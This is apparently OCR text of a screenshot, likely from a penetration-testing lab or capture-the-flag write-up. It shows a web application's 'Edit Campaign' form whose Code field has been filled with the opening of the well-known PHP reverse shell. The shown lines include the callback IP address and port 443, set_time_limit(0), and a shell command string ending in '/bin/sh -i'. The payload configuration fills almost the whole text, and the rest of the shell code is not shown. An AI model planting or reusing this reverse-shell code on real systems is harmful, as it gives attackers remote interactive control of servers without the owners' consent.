 Edit Campaign
Campaign Details
Campaign Name:
Pre Opening Interest
Code:
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under
Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.18.61.134';  // CHANGE THIS
$port = 443;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
Back
Update